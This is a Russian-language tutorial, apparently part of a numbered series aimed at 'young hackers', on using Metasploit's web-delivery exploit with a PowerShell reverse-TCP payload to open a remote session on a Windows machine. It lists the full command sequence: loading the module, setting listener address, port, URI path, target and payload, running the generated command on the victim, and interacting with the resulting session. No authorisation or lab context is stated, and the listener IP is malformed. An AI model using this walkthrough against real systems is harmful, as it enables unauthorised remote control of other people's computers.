Содержание:

С возвращением, мои юные хакеры!

В предыдущей части мы рассмотрели, как использовать эксплоит веб-доставки в Metasploit для создания специального Python-скрипта для подключения к машине под управлением UNIX, Linux или OS X. У многих читателей возник закономерный вопрос: «А можно ли то же самое сделать для систем под управлением Windows?» Ответ: «ДА!»

Но есть нюанс — эксплоит веб-доставки будет работать только в тех системах Windows, на которых установлен интерпретатор Python (на самом деле на немногих системах Windows установлен Python), и практически на всех UNIX, Linux и OS X системах стоит Python по умолчанию из коробки. К счастью, все системы Windows устанавливают по умолчанию PowerShell, и мы для управления этими системами можем воспользоваться им вместе с эксплоитом веб-доставки Metasploit.

В этой статье мы будем использовать эксплоит веб-доставки Metasploit для управления системой Windows через ее PowerShell.



Шаг 1. Запустите Metasploit

Для начала запустите вашу систему Kali, затем откройте терминал и запустите Metasploit.

kali> msfconsole



Шаг 2. Загрузите эксплоит веб-доставки

Как уже упоминалось выше, использование веб-доставки в Metasploit очень похоже на веб-доставку в системах Unix, Linux и OS X, за исключением того, что в системах Windows по умолчанию не устанавливается интерпретатор Python. С другой стороны, у Windows есть PowerShell и как раз для него в Metasploit есть соответствующий модуль веб-доставки.

Давайте загрузим этот эксплоит:

msf > use exploit/multi/script/web_delivery



Установим параметры LHOST и LPORT точно так же, как мы это делали для эксплоита веб-доставки для Unix/Linux/OS X.

msf> set LHOST 192.1681.153 msf > set LPORT 44444

Затем нужно установить параметр URIPATH. Для этого параметра можно установить абсолютно любое значение, которое вам нравится. Мы установили его значение в «powersploit», но вы можете задать для него что угодно.

msf > set URIPATH powersploit

Шаг 3. Установите параметр target в PowerShell

По умолчанию эксплоит веб-доставки в Metasploit использует скрипты языка Python. Чтобы получить возможность использовать PowerShell в системах Windows, нам нужно установить значение параметра target в 2.

msf > set target 2

Когда параметр target будет установлен в 2, в нужный момент Metasploit создаст скрипт PowerShell, который мы и будем использовать.



Шаг 4. Установите полезную нагрузку (payload)

И, наконец, нам нужно установить полезную нагрузку (payload). Давайте используем payload с названием windows/powershell_reverse_tcp.

msf > set payload windows/powershell_reverse_tcp

Прежде чем мы начнем эксплуатацию уязвимостей, проверьте установленные флажки параметров, чтобы убедиться, правильно ли они выставлены.

Теперь введем команду exploit. Metasploit запустит в фоновом режиме небольшой веб-сервер и сгенерирует команду для использования в системе Windows.



Откройте командную строку на целевой системе Windows и запустите эту команду, как показано на скриншоте ниже.

Когда вы нажмете Enter, эта команда откроет соединение с атакуемой (целевой) машиной.



Теперь, в атакуемой системе, мы можем проверить, открылся ли сеанс, набрав в консоли:

sessions -l



Как видно на скриншоте выше, у нас есть открытая сессия (сеанс) с идентификатором 1. Мы можем использовать эту сессию, набрав в консоли:

sessions -i 1

где 1 — идентификатор сессии. Если ваш идентификатор сессии отличается, например, 2, 3 и т.д., то вы должны соответственно использовать этот идентификатор в приведенной выше команде.



Теперь у нас есть открытая сессия на Windows-машине. Поздравляем! Теперь можно посмотреть список запущенных на целевой системе процессов, введя в консоли команду:

PS C: \Users\OTW > Get-Process

Теперь, когда мы подключены к PowerShell в системе Windows, мы можем запускать любую команду PowerShell, а также наиболее распространенные команды Linux.

В следующей статье мы расскажем, как использовать модули PowerSploit, чтобы получить еще больше возможностей контролировать машину под управлением Windows, поэтому обязательно возвращайтесь!

Предыдущие статьи (1 , 2 , 3 , 4 , 5 , 6 , 7 , 8 , 9 , 10 , 11 , 12).